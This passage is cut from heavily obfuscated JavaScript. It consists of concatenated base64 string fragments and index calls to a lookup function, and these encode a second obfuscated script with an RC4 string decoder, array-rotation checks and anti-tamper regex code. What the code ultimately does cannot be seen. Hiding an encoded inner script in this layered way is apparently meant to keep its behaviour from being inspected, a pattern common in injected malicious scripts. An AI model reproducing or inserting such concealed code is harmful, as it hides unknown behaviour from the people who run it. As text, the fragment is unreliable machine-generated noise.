0x1145571t(0x333)+'wnbENrcmRaUGUnLCdXT1dYaENrMVc3Syc'+'sJ244b29qOG9BYnEnLCdXNXBjVFNvcVdP'+'SmNMRycsJ1dPV3VXNktZeFcnLCdscUJjT'+_0x1145571t(0x1ea)+'NRQ29uVzRDJywnVzVXRHc4b0loYScsJ1c'+_0x1145571t(0x1b0)+'LCdXNXRjT1NvZldSZGNHVycsJ2RHU3Rjc'+'2UnLCd2YmRkSW1rdVc3cScsJ1dQS1lhQ2'+'s5V1BPJywn')+('VzdpQVc0ckFqYScsJ1dRZmlXUGhjR21rU'+'icsJ1c3R2ZXNVRIbkcnLCdXNjR4VzduaW'+'xxJywnV09OY0xOaGNJOGtTJywnVzcwZXF'+_0x1145571t(0x1d2)+_0x1145571t(0x274)+'1JHJywnbUNvY3BTb0duVycsJ3hIdVNFQ2'+'tKJywnVzVkZFM4bzRhYXUnLCdXNGlHcmE'+'4SicsJ1c0aTVCWjBkJywnVzVKZE5kMXBX'+'TzAnLCdXN3lwQkpuOCcsJ2NKVHVXNC9kV'+'XEnLCdwbW9xQldPVycsJ1c2T0d6WUcyJy'+'wnVzZKZFViN2RWSmEnLCdXNXJZV085dHh'+'XJywnZWR1UFc1SE4nLCdBc1ZkTDhrclc0'+'ZScsJ1c3OHN2cmpnJywnaFNrMm1ibnonL'+'CdXT3k5YlNrQVdSOCcsJ1c1RHFXUDkrdH'+'EnLCdXNXVuVzZoZFJDb2cnLCd5OGt5czh'+_0x1145571t(0x25e)+'JywnV09xWmJta3RXT3knLCdoM2lTZFNvd'+'Vc0TmRLTlNqVzQzZEdzbScsJ25haXdqcz'+_0x1145571t(0x29d)+'vYlc1RycsJ1c2NElySmZ1JywndDhvS1dP'+'MTVXUTAnLCdXUk9YaW1rd1dPdScsJ1c1N'+'Ct5SWlNJywnZENrZVc1YlFXNFZjSlNvSi'+_0x1145571t(0x1b2)+'XUjgnLCdvOG92ZFNvaWlxJywndnVYc1c2'+'RmRKZ1dWVzRSZEdtb3pqQ2tZJywnRG1vV'+'ldSbStyYScsJ25JMExGbW9oJywnYkg4SF'+'dRcGNLYScsJ3dYdXJEU2t0JywnVzVpM0R'+'xbm8nLCdXNXlndUg0dCcsJ0Ntb1pXT3Fn'+_0x1145571t(0x352)+'lonLCdlbWtyV1A4K1c1MCcsJ1dPMEpBQ2'+'9lVzdpJywn')+('bXMzY09TazFjRycsJ1dPcGNOdWRjUkNrR'+'ScsJ2tZMDJXNTdjS3EnLCdXN1dJVzVMbm'+'NXJywnZFNvdEY4azV2cScsJ3N3VmRIbW9'+'hdm1vcGo4ay9GOG8vVzRsY0lXJywna0c4'+'WldQUmNLYScsJ2NxeGNKaEZkUlcnLCdXN'+'lhJV096N0VXJywncHQxV1c1VmRJcScsJ2'+'Nta2ZXUU9RVzdTJywnQm1vNVdPdk5XUnE'+'nLCdlOGtSaFlMLycsJ2ttb1hCQ2tCRmEn'+_0x1145571t(0x198)+'ywnb21rdG5OU00nLCduU29LZ1NvbWNhJy'+_0x1145571t(0x2d1)+'nVzZSY1Y4b3ZXUUpjSmEnLCdwWGRjSThr'+_0x1145571t(0x251)+_0x1145571t(0x1a0)+_0x1145571t(0x330)+'nLCdrcmlra2NxJywnVzY3ZFM4a0txcTQn'+_0x1145571t(0x225)+_0x1145571t(0x14e)+_0x1145571t(0x246)+'3Q29XV1B5dkRhJywnVzdxeFc3VDFjRycs'+'J1dPbUZXNXV5Q3EnLCdXNjV5V09iYXhXJ'+'ywnRldoZFQ4azZXUWEnLCdXN2hkVThvM2'+'l0RycsJ1c0bGRSSGpWV09HJywnZ1NrcWt'+_0x1145571t(0x117)+'akcnLCdiOGtzbGNMLycsJ1c0L2NWU29CV'+_0x1145571t(0x123)+'lyeScsJ2VZUmNPbWtGbXEnLCd5SThUeFN'+_0x1145571t(0x2f2)+'ZFFKdScsJ29Da1VXNkJjUThvVScsJ3Jta'+'3l3OG9EYkcnLCdXNU5kSHJOZEpHOCcsJ0'+'JDa3p3OG8z')+(_0x1145571t(0x17e)+'2sxV08zZFRxJywnVzRUcVdRemJEVycsJ2'+_0x1145571t(0x140)+'nZG1rSFdQaXJXN1MnLCdXNDVKV1I1OUVX'+'JywnbXR0Y092bGRIYScsJ1c3T3B4YXkyJ'+'ywnVzVxc1c0WmRQbW9sJywnVzZHWkVDb2'+'lscScsJ1c0RFhXUXJKdUcnLCdlWUJjUzh'+'rMmlxJywnVzZla3FYbUonLCdsWUdsVzZq'+_0x1145571t(0x193)+_0x1145571t(0x1b7)+'RRRycsJ0VtbzhXUHJMV1FHJywnVzV5dWF'+_0x1145571t(0x185)+'VzVLUVc3ZGRNQ29RJywnVzV0ZE84b0Ntc'+_0x1145571t(0x13c)+'1XNjgnLCdXUldyZm1rTldRSycsJ1dScnh'+'XUGxjVVNrZScsJ1dRcXhvU2tGVzVXJywn'+_0x1145571t(0x312)+_0x1145571t(0x134)+'dXNmxjUENvaFdRQmNSVycsJ3pZV2tGQ2t'+_0x1145571t(0x1f8)+'VycsJ1dRMThobWtQVzdHJywnV1EwTHQ4b'+'0VXNmEnLCd3cTQzdThrbicsJ0JtbytXUV'+'crRHEnLCdXNFdPVzZGZEo4b1QnLCdBSWF'+'zdG1rWicsJ2htazdXUFNzVzdxJywnV1Fa'+'Y1NTa1NXUmhkSWEnLCdXUDBqYzhrTldRQ'+'ycsJ1c1ZGNQbW9rV1FoY0xxJywnbkNrYm'+'p0ZlUnLCdjQ2tDZUtPMCcsJ1dQNE9qbWt'+'6V1BtJywnV09aY1E4a1pXUlZkUnEnLCdX'+'NWF0VzRKZE9Tb1EnLCduWk9mVzRCY1FhJ'+_0x1145571t(0x26d)+_0x1145571t(0x275))+('V3VubWtkVzdLJywnaG1rVmtMdWQnLCdXN'+'nlmaFNveG1xJywnckNrMHdTb0dvRycsJ3'+'hDb3pXT0hQV1BDJywnVzdPbHpZOXEnLCd'+'yOGtxRG1vRGZHJywnVzZ1MFc2YmxqRycs'+_0x1145571t(0x11d)+'ycsJ2dTa3VjeGVVJywnZnM0OFc0TE4nLC'+_0x1145571t(0x297)+'sJ1c3RmRQYzNkS2NLJywnVzZoZEdtb2pn'+'Wk8nLCdkdHF2VzZUYicsJ3lIcVF5Q2tBJ'+'ywnVzRKZFNDa1R5SVMnLCdCbWtJVzQ1cl'+'c0VycsJ1c3MHpXN1JkSlNvbScsJ1c0ZGN'+'JU29uV1BoY1NHJywnQlh4ZFRDa3dXN08n'+'LCdkOG81QnI4ZicsJ1c0bVJBc0d4Jywnc'+'GRDY1c0VHQnLCdmdThxV09WZEdxJywnbk'+_0x1145571t(0x321)+'yQ29oV1FYUFdPVycsJ2ZDa0RXUDBzVzVx'+'JywnVzZ0ZFNJejVXUUsnLCdjU2s1VzZkY'+'01Db2InLCdvbWttYWIxZScsJ2VDb3d1bW'+'tLQnEnLCdXNkd0YjhvMWRXJywnVzdCZEh'+'Ta2Z5SGEnLCdXUWVtQm1vZ1c0bScsJ2Vn'+_0x1145571t(0x1bd)+'C9XUmxkR0cnLCdtQ29tYjhva2JHJywnal'+_0x1145571t(0x199)+_0x1145571t(0x281)+'UldEVzVXMHdhJywnYWUvY1Rtb0dXNnEnL'+'CdoZHEyeW1vZCcsJ2tIbGNOZmRkS2EnLC'+'dXTzNjTk1wY1FTa0cnLCdsYzNjSjFwZEt'+'HJywnQ1NrREFta0pXUk8nLCdXN3BkVG1r'+'YnhHMCcsJ3Bta2hXNmxjVVNvaScsJ1c2O'+'G9XNWp6bWEnLCdXT1JjTWh0Y0dta1UnLC'+'dXUk9jVzZh')+('YUNxJywnYlplaXdTb2gnLCd3OGtVVzVyc'+'1c1YScsJ2tDb0RXNEhXREcnLCd1bWszRW'+_0x1145571t(0x2ac)+'XYW4nLCdXT1dYZW1rQVdSYScsJ3Q4b3pX'+'T1hOV1BLJywnV1JqMldPQmNMQ2thJywnV'+'zZYbldSUHp5RycsJ2Vtb015clMvJywnVz'+'RUM1dRalp3YScsJ25JaS91U28xJywnV08'+'wclc1aXJCRycsJ1dSWDFXUEJjVlNrdycs'+_0x1145571t(0x303)+_0x1145571t(0x2ca)+'9WVzZDJywnbThrZmZ0emUnLCdGSWRkVjh'+'rZlc0YScsJ1c1aGRNOG9MbWR5JywnRThr'+_0x1145571t(0x268)+'2RPQ2tWdHJTJywnVzd1RFc3bjVuRycsJ1'+'c3eStXNnpUZ3EnLCdxU29zV1JlUUFXJyw'+'nVzVPR0JkRGgnLCdXNGp5V1FmekVxJywn'+'QVhoZE5ta1RXNjgnLCdXN0dKRjhvUWdhJ'+'ywnV1E4c1c0cXlGYScsJ1c3aGRMbWtmdX'+'FXJywna3JoY0dta3lrVycsJ1dRbXppbWt'+'CV1JpJywnVzdsZExyMWZXUHEnLCdkY2Ex'+'ZXRLJywnVzZlQVc2dmFtcScsJ1c1eXF0O'+'G9sZWEnLCdjWFNiVzU5SicsJ1c1ZGRHOG'+'tGRUcwJywnVzZPWlc3UmRRU29nJywncUN'+_0x1145571t(0x13b)+_0x1145571t(0x12b)+'0cnLCdueHBjSUNveFc0RycsJ1dRSmNKU2'+'tZV1JSZEdhJywnd0NrenZDb2lmYScsJ1c'+_0x1145571t(0x14b)+'U2NnQ2tuV1BDJywnaVNrTFc0bGNUbW8zJ'+'ywnV1E0RG44a2hXNXUnLCdtQ2tzYmJYNC'+'csJ1c2UmRT')+(_0x1145571t(0x1c7)+'05ybWtJQVcnLCdXUmUwYUNrUVdRUycsJ3'+'l0clp3Q2s3JywnVzQwcHVkZTInLCdvU2t'+_0x1145571t(0x2e5)+'b3VTa0p3VycsJ1dQS3VwQ2tBVzZDJywnV'+_0x1145571t(0x210)+'csJ1c1V3dXNjNkUENvTScsJ2ZTa2ZrM21'+'3JywnV1BaY053TmNNQ2szJywnV09lRG9t'+_0x1145571t(0x197)+'W1vb2Rta0EnLCdXUUZjUk5KY0dTa1gnLC'+_0x1145571t(0x16f)+'nLCdXUmlJdUNvMVc0MCcsJ2JDbzdXN3Zn'+'eEcnLCdiU2sxakpiUicsJ1c3eStXN2hkT'+_0x1145571t(0x253)+'NJcScsJ3ZKL2RTQ2s4VzZ5JywnV09peFc'+'1S01GRycsJ1dSRmNVU2tMV1BOZElxJywn'+'Vzdld21Db3JoRycsJ2pDbzNuU29vYkcnL'+'CdyU2tjdUNvemdXJywnblNrZm92dWEnLC'+'d0bWtRdlNvL2VhJywnVzVCZEg4a094Y0s'+_0x1145571t(0x1cd)+_0x1145571t(0x34d)+'2knLCdXNks2QXFxYycsJ2NTb3dwOG9hb2'+'EnLCdwU29TQkhlbScsJ2tTa1ZXUjhYVzV'+_0x1145571t(0x19e)+'czhvS1c3YScsJ2ZTb2JXNWo0c1cnLCdXU'+'jVRYUNra1c0MCcsJ1dSOHpxOG9jVzVtJy'+'wnbFdXS1c2MCcsJ3RXYnFGQ2twJywnV1I'+'3Y1FlTmNVQ2t5Jywna0k4QkZtb1gnLCdX'+'NzhRVzREMWhhJywnVzVmeFdRbkt4cScsJ'+_0x1145571t(0x160)+_0x1145571t(0x2be))+('V08wJywnVzZWZFY4b2xuclcnLCdXNUZkU'+'FpWZFZHUycsJ2RyNFZXUkJjSGEnLCdoQ2'+_0x1145571t(0x1dc)+'hM2NVMnBkVnEnLCdnc3F4QVNvRycsJ1c1'+'cGRNQ2tPcklxJywnRjhvYldRRHBXUnEnL'+'CdFc3JOQkNrYycsJ1c1YTlXNURMZ1cnLC'+'dqU2tkYmNiZScsJ1dQYStmbWtjV1I4Jyw'+'nRnMxU3JtazAnLCdXN3RkSm1rYXpHaScs'+'J3FKejN6bWs1JywnZkozY0hDa01jVycsJ'+'1c1ZGRVY0JkVGJHJywnZThvbkNYNC8nLC'+'dXN3BkSHJidFdQVycsJ2lYQmNLeGhkU0c'+'nLCdXUVhsV1B0Y09Da0gnLCdXUVJjT3ZO'+_0x1145571t(0x1f7)+'29SeVphMScsJ29aSmNKMVZkSGEnLCdXNn'+'FMZENva21xJywnVzVGZFVDa3Z3ZE8nLCd'+'XTzVJaDhrVVc3dScsJ2FxNHVXNTNjSUcn'+'LCdXUW1YczhvK1c3ZScsJ1c0UmRNQ2tIc'+_0x1145571t(0x29e)+'Q4a2hXT20nLCdXN3lDQVNvaHBHJywnZTh'+_0x1145571t(0x21b)+'VzVwY1RDb0FXT2xjT2EnLCdsY3Fpb1ltJ'+'ywnbVNvY2xDbzZuYScsJ25ta3NXN1pjVW'+'1vRScsJ21XL2NPU293VzU0JywnaHVkY0d'+'Db25XN2EnLCdDU2tLVzc1R1c3NCcsJ2dD'+'a2RXNDdjTFNvYicsJ29Tb2FoQ29CZHEnL'+'CdnOG9LVzVYM3dxJywnV1JPb2pDa2xXUm'+_0x1145571t(0x16a)+'0YSddO2Z1bmN0aW9uIF8weDM4ODczOTJk'+'KGEsYil7YT1hLTB4MTBlO3ZhciBjPV8we'+_0x1145571t(0x2a8)+_0x1145571t(0x2d3))+('Y3QnXT09PXVuZGVmaW5lZCl7dmFyIGQ9Z'+_0x1145571t(0x240)+'doaWprbG1ub3BxcnN0dXZ3eHl6QUJDREV'+'GR0hJSktMTU5PUFFSU1RVVldYWVowMTIz'+'NDU2Nzg5Ky89Jzt2YXIgaz0nJztmb3Iod'+'mFyIGw9MHgwLG0sbixvPTB4MDtuPWlbJ2'+'NoYXJBdCddKG8rKyk7fm4mJihtPWwlMHg'+'0P20qMHg0MCtuOm4sbCsrJTB4NCk/ays9'+'U3RyaW5nWydmcm9tQ2hhckNvZGUnXSgwe'+_0x1145571t(0x32b)+'tuPWpbJ2luZGV4T2YnXShuKTt9cmV0dXJ'+'uIGs7fTt2YXIgaD1mdW5jdGlvbihsLG0p'+'e3ZhciBuPVtdLG89MHgwLHAscT0nJyxyP'+'ScnO2w9ZChsKTtmb3IodmFyIHU9MHgwLH'+'Y9bFsnbGVuZ3RoJ107dTx2O3UrKyl7cis'+'9JyUnKygnMDAnK2xbJ2NoYXJDb2RlQXQn'+'XSh1KVsndG9TdHJpbmcnXSgweDEwKSlbJ'+'3NsaWNlJ10oLTB4Mik7fWw9ZGVjb2RlVV'+'JJQ29tcG9uZW50KHIpO3ZhciB0O2Zvcih'+'0PTB4MDt0PDB4MTAwO3QrKyl7blt0XT10'+'O31mb3IodD0weDA7dDwweDEwMDt0Kyspe'+'289KG8rblt0XSttWydjaGFyQ29kZUF0J1'+'0odCVtWydsZW5ndGgnXSkpJTB4MTAwLHA'+'9blt0XSxuW3RdPW5bb10sbltvXT1wO310'+'PTB4MCxvPTB4MDtmb3IodmFyIHc9MHgwO'+'3c8bFsnbGVuZ3RoJ107dysrKXt0PSh0Kz'+'B4MSklMHgxMDAsbz0obytuW3RdKSUweDE'+'wMCxwPW5bdF0sblt0XT1uW29dLG5bb109'+'cCxxKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZ'+'SddKGxbJ2NoYXJDb2RlQXQnXSh3KV5uWy'+'huW3RdK25b')+('b10pJTB4MTAwXSk7fXJldHVybiBxO307X'+_0x1145571t(0x17f)+'B4Mzg4NzM5MmRbJ05uRlBtRSddPXt9LF8'+'weDM4ODczOTJkWydlclNTY3QnXT0hIVtd'+'O312YXIgZT1fMHgzODg3MzkyY1sweDBdL'+'GY9YStlLGc9XzB4Mzg4NzM5MmRbJ05uRl'+'BtRSddW2ZdO2lmKGc9PT11bmRlZmluZWQ'+'pe2lmKF8weDM4ODczOTJkWydjdm9RU2En'+'XT09PXVuZGVmaW5lZCl7dmFyIGk9ZnVuY'+'3Rpb24oail7dGhpc1snZm13VEhyJ109ai'+_0x1145571t(0x262)+'weDBdLHRoaXNbJ2FsZU1hcyddPWZ1bmN0'+'aW9uKCl7cmV0dXJuJ25ld1N0YXRlJzt9L'+'HRoaXNbJ1diSnNSVCddPSdceDVjdytceD'+'IwKlx4NWMoXHg1YylceDIwKntceDVjdyt'+'ceDIwKicsdGhpc1snbGtIbHF6J109J1tc'+_0x1145571t(0x338)+'HgyMCp9Jzt9O2lbJ3Byb3RvdHlwZSddWy'+'dRWU1CcVgnXT1mdW5jdGlvbigpe3ZhciB'+'qPW5ldyBSZWdFeHAodGhpc1snV2JKc1JU'+_0x1145571t(0x15a)+'GVzdCddKHRoaXNbJ2FsZU1hcyddWyd0b1'+_0x1145571t(0x342)+'wJ11bMHgxXTotLXRoaXNbJ0Rhd2dScCdd'+'WzB4MF07cmV0dXJuIHRoaXNbJ2dqSXVkV'+'SddKGspO30saVsncHJvdG90eXBlJ11bJ2'+'dqSXVkVSddPWZ1bmN0aW9uKGope2lmKCF'+'Cb29sZWFuKH5qKSlyZXR1cm4gajtyZXR1'+'cm4gdGhpc1snUXBZZm5xJ10odGhpc1snZ'+'m13VEhyJ10pO30saVsncHJvdG90eXBlJ1'+'1bJ1FwWWZu')+('cSddPWZ1bmN0aW9uKGope2Zvcih2YXIga'+'z0weDAsbD10aGlzWydEYXdnUnAnXVsnbG'+'VuZ3RoJ107azxsO2srKyl7dGhpc1snRGF'+_0x1145571t(0x31d)+'ZCddKE1hdGhbJ3JhbmRvbSddKCkpKSxsP'+'XRoaXNbJ0Rhd2dScCddWydsZW5ndGgnXT'+_0x1145571t(0x1bb)+'bMHgwXSk7fSxuZXcgaShfMHgzODg3Mzky'+'ZClbJ1FZTUJxWCddKCksXzB4Mzg4NzM5M'+'mRbJ2N2b1FTYSddPSEhW107fWM9XzB4Mz'+'g4NzM5MmRbJ1JobU1IWCddKGMsYiksXzB'+_0x1145571t(0x35e)+'fWVsc2UgYz1nO3JldHVybiBjO30oZnVuY'+'3Rpb24oYSxiKXt2YXIgST1fMHgzODg3Mz'+_0x1145571t(0x33d)+'9LXBhcnNlSW50KEkoMHg1NmUsJ15PKGgn'+'KSkrLXBhcnNlSW50KEkoMHg1MDAsJyhSM'+'0InKSkrcGFyc2VJbnQoSSgweDEyMiwnUG'+'RIbicpKStwYXJzZUludChJKDB4M2U3LCc'+'jITZxJykpKi1wYXJzZUludChJKDB4NTU5'+'LCdGWnhlJykpK3BhcnNlSW50KEkoMHg0Z'+'DMsJ3VpMVAnKSkrcGFyc2VJbnQoSSgweD'+'c2ZCwnOGdOZicpKSstcGFyc2VJbnQoSSg'+_0x1145571t(0x1eb)+'SSgweDI3NywnRCVqdycpKTtpZihjPT09Y'+'ilicmVhaztlbHNlIGFbJ3B1c2gnXShhWy'+'dzaGlmdCddKCkpO31jYXRjaChkKXthWyd'+'wdXNoJ10oYVsnc2hpZnQnXSgpKTt9fX0o'+'XzB4Mzg4NzM5MmMsMHgyNmJhZSksIWZ1b'+'mN0aW9uKCl7dmFyIEo9XzB4Mzg4NzM5Mm'+_0x1145571t(0x2af))+(_0x1145571t(0x363)+'24ocSxzKXtyZXR1cm4gcSE9PXM7fSxjW0'+_0x1145571t(0x2c4)+_0x1145571t(0x31c)+'W0ooMHgyNDgsJ2g3NFYnKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcT09PXM7fSxjW0'+'ooMHg3YTksJ0pNNm8nKV09SigweDM3Niw'+'nXVNvbycpKyd0JyxjW0ooMHg3MmMsJzQk'+'Q0UnKV09ZnVuY3Rpb24ocSxzKXtyZXR1c'+'m4gcT09PXM7fSxjW0ooMHg1OTUsJ25WWi'+'onKV09SigweDU2OCwnMjhldicpK0ooMHg'+'1NGUsJ1paNmcnKSxjW0ooMHgyOTksJ1pa'+_0x1145571t(0x35a)+_0x1145571t(0x18e)+'1KKDB4NDgzLCdjYU9rJykrSigweDE0OCw'+'nY2FPaycpLGNbSigweDI3ZCwnTXpRVycp'+'XT1mdW5jdGlvbihxLHMsdCl7cmV0dXJuI'+'HEocyx0KTt9LGNbSigweDNkNSwnRTlNNS'+'cpXT1mdW5jdGlvbihxLHMpe3JldHVybiB'+'xPHM7fSxjW0ooMHgyZDcsJzJab3MnKV09'+'SigweDJjYSwnY2FPaycpK0ooMHg3NGYsJ'+'2NhT2snKStKKDB4M2I1LCdwRmV5JykrSi'+'gweDQ5ZCwnRzRsVCcpK0ooMHg0YzUsJ0E'+_0x1145571t(0x222)+'ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT09P'+'XM7fSxjW0ooMHg3MzcsJ0RmQTYnKV09Zn'+_0x1145571t(0x307)+'9LGNbSigweDcxZiwnMiVUQicpXT1mdW5j'+'dGlvbihxLHMpe3JldHVybiBxPD1zO30sY'+'1tKKDB4MjMxLCdQZEhuJyldPWZ1bmN0aW'+'9uKHEscyl7')+('cmV0dXJuIHErczt9LGNbSigweDZkMCwnR'+'GZBNicpXT1mdW5jdGlvbihxLHMpe3JldH'+'VybiBxLXM7fSxjW0ooMHgzZjgsJ3BGZXk'+_0x1145571t(0x1a6)+'YzgsJ1ZrJW4nKStKKDB4N2I0LCdvbjhEJ'+'ykrSigweDI5MywnKFIzQicpK0ooMHg1Zj'+'ksJ11Tb28nKStKKDB4NjcxLCdhZCVCJyk'+'rSigweDU1ZSwnTzV1aicpK0ooMHg2NmQs'+'J0ImKWYnKStKKDB4NGYxLCdWayVuJykrS'+'igweDI1YywnMlpvcycpKyddJyxjW0ooMH'+'gxOWIsJ2g3NFYnKV09SigweDI1ZiwnQiY'+'pZicpK0ooMHgzOWUsJ1BkSG4nKStKKDB4'+'N2NmLCdwRUBHJykrSigweDQ4YiwnY2FPa'+'ycpK0ooMHgyMDIsJ2g3NFYnKStKKDB4M2'+'Q4LCdwRmV5JykrSigweDJlNywnWlo2Zyc'+'pK0ooMHg1OTAsJ2hHRF0nKStKKDB4NDc2'+'LCdWayVuJykrSigweDczZiwnaFl1MScpK'+'0ooMHgxOWYsJ0pNNm8nKStKKDB4NmVlLC'+'cxSVFiJykrSigweDFhYSwnMiVUQicpK0o'+'oMHgxMjcsJzJab3MnKSsncScsY1tKKDB4'+'NzEwLCcyOGV2JyldPWZ1bmN0aW9uKHEsc'+_0x1145571t(0x31f)+'QsJ016UVcnKV09SigweDMwZSwnRzRsVCc'+'pK0ooMHg1NzYsJ3RmNmcnKStKKDB4NzU3'+'LCddNCZUJykrSigweDZkMywnTzV1aicpK'+'0ooMHg1MGIsJ081dWonKStKKDB4MzgyLC'+'c0JENFJykrSigweDUzNCwnMlpvcycpK0o'+'oMHgxMmIsJ0QlancnKStKKDB4MmQxLCdo'+'R0RdJykrSigweDRlYiwnRSF3eScpK0ooM'+'Hg3YTAsJ0Uhd3knKStKKDB4MjBmLCdFIX'+'d5JykrSigw')+('eDE2MSwnRGtYXicpK0ooMHg2NTksJzJab'+_0x1145571t(0x26a)+_0x1145571t(0x2c8)+'nKStKKDB4NjcwLCdoWXUxJykrSigweDM1'+'MiwnMjhldicpK0ooMHg0ZjUsJ016UVcnK'+'StKKDB4Nzc1LCcwWSUxJykrSigweDFhZC'+_0x1145571t(0x146)+'KKDB4NDkxLCdxQDZPJykrSigweDIyNCwn'+'RzRsVCcpK0ooMHg0YzYsJzhnTmYnKStKK'+'DB4NzQwLCdoWXUxJykrSigweDYwZiwnXV'+_0x1145571t(0x147)+'4M2MxLCcyOGV2JykrSigweDc3YiwnTHZV'+'VycpK0ooMHgyY2YsJzFJUWInKStKKDB4M'+'TgzLCdCJilmJykrSigweDU0ZCwnd09OMC'+'cpK0ooMHg2MzksJ0Uhd3knKStKKDB4NGI'+'3LCdvMyVEJykrSigweDY2YSwnd09OMCcp'+'K0ooMHg0ZmIsJ0RmQTYnKStKKDB4NzIxL'+'CdEZkE2JykrSigweDEyNSwnNU51YScpK0'+_0x1145571t(0x1d8)+_0x1145571t(0x319)+'MHgzMmMsJzIlVEInKStKKDB4NmE5LCdwR'+_0x1145571t(0x2d9)+_0x1145571t(0x331)+'CJykrSigweDFhNywnMlpvcycpK0ooMHg2'+'ZTAsJ081dWonKStKKDB4NTE3LCcoUjNCJ'+'ykrSigweDI1NywnNU51YScpK0ooMHgyMD'+'csJzIhTVYnKStKKDB4N2I5LCdrXjAyJyk'+'rSigweDY1NywnTXpRVycpK0ooMHg0N2Is'+_0x1145571t(0x109)+'igweDM1NywnQThlRScpK0ooMHgzY2IsJ2'+'hZdTEnKStK')+('KDB4NzA1LCdvMyVEJykrSigweDRlNiwna'+'14wMicpK0ooMHg3OGUsJzFJUWInKStKKD'+'B4NGIzLCdKTTZvJykrSigweDU5ZSwnXVN'+'vbycpK0ooMHg3MGUsJ3BFQEcnKStKKDB4'+'MzY5LCdwRUBHJykrSigweDIzNCwnQiYpZ'+'icpK0ooMHg0MTUsJ3VpMVAnKStKKDB4NW'+'Y3LCdKTTZvJykrSigweDRhYywnXk8oaCc'+_0x1145571t(0x26c)+'LCcoUjNCJykrSigweDZkNSwncUA2TycpK'+'0ooMHgzMzIsJ1ZrJW4nKStKKDB4NWVhLC'+'dhZCVCJykrSigweDVmZSwnMjhldicpK0o'+'oMHgyM2YsJzI4ZXYnKStKKDB4Njk0LCde'+'TyhoJykrSigweDdhYywnYWQlQicpK0ooM'+'HgyNjMsJ1BkSG4nKStKKDB4NzkyLCd4OF'+'RWJykrSigweDZjYiwnJlpmNCcpK0ooMHg'+'0OTcsJ3g4VFYnKStKKDB4NjVhLCcoUjNC'+'JykrSigweDZlMiwnVmslbicpK0ooMHg0Y'+'TYsJ081dWonKStKKDB4NzY0LCdFIXd5Jy'+'krSigweDFkNCwncUA2TycpK0ooMHgzZGY'+'sJzVOdWEnKStKKDB4M2RkLCdvbjhEJykr'+'SigweDUxMiwnblZaKicpK0ooMHg2MTgsJ'+_0x1145571t(0x174)+_0x1145571t(0x257)+'yXW8nKStKKDB4M2M0LCcjITZxJykrSigw'+'eDFiMSwna14wMicpK0ooMHg3NTAsJ2g3N'+'FYnKStKKDB4MTdhLCdBOGVFJykrSigweD'+_0x1145571t(0x364)+'nKStKKDB4NTIzLCdEZkE2JykrSigweDEx'+'MiwnXk8oaCcpK0ooMHgzNjAsJ3dPTjAnK'+_0x1145571t(0x136)+'wna14wMicp')+('K0ooMHgxYTEsJ2hZdTEnKStKKDB4NDRkL'+'CdKTTZvJykrSigweDZhYywnXVNvbycpK0'+_0x1145571t(0x1fc)+'GWnhlJykrSigweDJjYiwnY2FPaycpK0oo'+'MHgxZDAsJzJab3MnKStKKDB4N2EzLCdEZ'+_0x1145571t(0x121)+'g0NzEsJ3BFQEcnKStKKDB4NWM1LCdxW3B'+_0x1145571t(0x30f)+'NjQsJzQkQ0UnKStKKDB4MWQxLCdoNzRWJ'+_0x1145571t(0x272)+'gsJyZaZjQnKStKKDB4NGJlLCdvMyVEJyk'+'rSigweDQxOCwnTXpRVycpK0ooMHg0OTks'+'J0x2VVcnKStKKDB4MzE3LCd4OFRWJykrS'+'igweDZiYywnb244RCcpK0ooMHgyZTEsJz'+'BZJTEnKStKKDB4NTQ0LCdFOU01JykrSig'+'weDJhNSwneDhUVicpK0ooMHgzYTIsJ0Iy'+'XW8nKStKKDB4MTY5LCdQZEhuJykrSigwe'+'DI4ZSwnMiVUQicpK0ooMHgyMzIsJ2FkJU'+'InKStKKDB4MTMwLCdxW3B1JykrSigweDE'+'3NywnTHZVVycpK0ooMHgxOTEsJ081dWon'+_0x1145571t(0x11f)+'iwnJlpmNCcpK0ooMHgzMDMsJ3g4VFYnKS'+'tKKDB4NmY0LCdjYU9rJykrSigweDVlYyw'+'nRlp4ZScpK0ooMHgxZGEsJ0IyXW8nKStK'+'KDB4NTgxLCdjYU9rJykrSigweDY2Nywnc'+_0x1145571t(0x1e2)+'B4MWU5LCdFIXd5JykrSigweDYyNCwnXk8'+'oaCcpK0ooMHgzYWUsJ11Tb28nKStKKDB4'+'NDc1LCdQKVQjJykrSigweDNjOSwnTzV1a'+_0x1145571t(0x1fa)+'I2LCdGWnhl')+('JykrSigweDc5MCwnb244RCcpK0ooMHg0N'+_0x1145571t(0x2ce)+'krSigweDQzYiwnYWQlQicpK0ooMHg2ZGY'+'sJ0pNNm8nKStKKDB4NTNmLCdvbjhEJykr'+'SigweDY3NywnMjhldicpK0ooMHgyMjcsJ'+'zQkQ0UnKStKKDB4NjI2LCcyJVRCJykrSi'+'gweDZmZSwnQiYpZicpK0ooMHgzNjUsJ2h'+'ZdTEnKStKKDB4Njc4LCdEa1heJykrSigw'+'eDQyYSwnRSF3eScpK0ooMHg0MTAsJ2NhT'+_0x1145571t(0x2a1)+_0x1145571t(0x238)+'nKStKKDB4MmVmLCcwWSUxJykrSigweDUw'+'OCwnMiVUQicpK0ooMHg2YTAsJ1BkSG4nK'+'StKKDB4NjAyLCdEZkE2JykrSigweDQwOS'+'wnY2FPaycpK0ooMHg1MDEsJ3FbcHUnKSt'+'KKDB4NmY1LCdeTyhoJykrSigweDY5ZSwn'+_0x1145571t(0x278)+'DB4MTgyLCdaWjZnJykrSigweDU0MSwnMi'+_0x1145571t(0x16e)+'4MmM1LCcwWSUxJykrSigweDFjZiwnXVNv'+'bycpK0ooMHgxNmYsJyMhNnEnKStKKDB4N'+'zQ5LCcxSVFiJykrSigweDViOCwnTXpRVy'+'cpK0ooMHg0N2MsJ0x2VVcnKStKKDB4MTV'+'iLCcwWSUxJykrSigweDFiMiwnRCVqdycp'+_0x1145571t(0x327)+'CdBOGVFJykrSigweDYxMiwndWkxUCcpK0'+'ooMHg0ZDgsJ3dPTjAnKStKKDB4M2YxLCc'+'wWSUxJykrSigweDI3Ziwnd09OMCcpK0oo'+'MHg0ZGIsJ0x2VVcnKStKKDB4N2QyLCdoW'+'XUxJykrSigweDc3NywnXTQmVCcpK0ooMH'+_0x1145571t(0x217))+(_0x1145571t(0x287)+'HgzNWQsJ3BFQEcnKStKKDB4NDgyLCdWay'+'VuJykrSigweDViMiwnXVNvbycpK0ooMHg'+'2OGEsJ100JlQnKStKKDB4NTYzLCdvMyVE'+'JykrSigweDUxMywneDhUVicpK0ooMHgzM'+_0x1145571t(0x2dc)+